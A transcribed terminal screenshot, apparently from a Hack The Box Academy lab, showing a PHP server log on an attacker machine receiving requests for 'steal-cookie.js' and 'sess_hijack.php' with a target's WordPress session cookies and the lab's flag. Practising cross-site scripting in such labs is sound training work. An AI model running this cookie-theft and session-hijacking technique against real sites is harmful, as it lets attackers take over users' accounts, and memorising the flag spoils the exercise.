 Parrot Terminal
File Edit View Search Terminal Help
┌─[us-academy-5]─[10.10.14.237]─[htb-ac-1453865@htb-ridmpm0aeo]─[/tmp/tmpserver]
└──╼ [★]$ php -S 0.0.0.0:9000
[Thu Aug 14 10:01:16 2025] PHP 8.2.26 Development Server (http://0.0.0.0:9000) s
tarted
[Thu Aug 14 10:03:41 2025] 10.129.234.166:53602 Accepted
[Thu Aug 14 10:03:41 2025] 10.129.234.166:53602 [200]: GET /steal-cookie.js
[Thu Aug 14 10:03:41 2025] 10.129.234.166:53602 Closing
[Thu Aug 14 10:03:42 2025] 10.129.234.166:53604 Accepted
[Thu Aug 14 10:03:42 2025] 10.129.234.166:53604 [200]: GET /sess_hijack.php?c=wo
rdpress_test_cookie%3DWP%2520Cookie%2520check%3B%20wp-settings-time-2%3D17551838
21%3B%20flag%3DHTB%7Bcr055_5173_5cr1p71n6_n1nj4%7D
[Thu Aug 14 10:03:42 2025] 10.129.234.166:53604 Closing